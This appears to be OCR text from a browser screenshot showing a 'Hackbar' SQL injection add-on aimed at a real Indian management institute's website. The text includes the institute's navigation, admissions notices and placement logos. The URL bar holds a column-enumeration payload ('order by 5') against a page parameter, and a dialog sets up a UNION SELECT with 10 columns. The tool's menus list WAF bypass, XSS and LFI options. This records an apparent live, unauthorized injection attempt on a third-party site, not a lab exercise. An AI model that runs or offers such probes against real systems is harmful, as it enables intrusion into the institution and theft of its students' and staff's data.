 Cyberfox
DAIMSR
::News::
https://www.daimsr.in/slider-post.php?id=19 order by 5
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
https://www.daimsr.in/slider-post.php?id=19 order by 5
Split URL
Execute
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replac
Replace
STUDENTS
FACULTY
ALUMNI
EDUGRIEVANCE
ADMISSION ENQUIRY
NIRF
SWAYAM
RECRUITMENT - 2022
Param Poojya Dr. Babasaheb Ambedkar Smarak Samiti's
Dr. Ambedkar Institute of M
Deekshabhoomi, Nagpur
An Institute recognised under section 2(f) & 1
MBA Program accredited by NBA from 2019-
Accredited by NAAC with 'A' Grade
DEEKSHABHOOMI NAGPUR
DAIMSR
Value | Commitment | Excellence
MBA FEES 2021-22
PHD Admissions 2021-22
dmission BBA & BCCA
2022-23
AICTE Feedback Portal for
Students and Faculty Members
[JavaScript Application]
Amount of columns to use in the UNION SELECT
Statement
10
OK
Cancel
HOME
ABOUT US
ADMISSION
SEMESTER-III ADMISSIONS
MENTS
MANDATORY DISCLOSURE
NAAC
CONTACT
ASSIGNMENTS
PLACEMENTS 2017-19
Placement Statistics of DAIMSR 2017-19
airtel
IndusInd
Bank
HDB FINANCIAL
gsk
S&P Global
TATA
CAPITAL
FIRST
Coca-Cola
L&T Infotech
V.I.P
vivo
SWIGGY
FSC
SAINT-GOBAIN
Apollo
Munich
U: 0.00 Mbit/s
D: 0.00 Mbit/s
ENG
10:20 PM
7/22/2023